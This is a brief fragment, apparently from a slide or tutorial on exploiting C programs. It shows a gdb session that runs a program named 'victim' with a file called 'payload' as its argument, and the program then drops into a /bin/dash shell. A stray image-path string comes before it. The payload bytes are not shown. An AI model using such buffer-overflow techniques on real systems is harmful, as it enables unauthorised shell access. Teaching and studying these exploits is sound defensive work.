 (gdb) run `cat payload`
Starting program: /home/dharma/c_demo/victim `cat payload`
process 3893 is executing new program: /bin/dash
$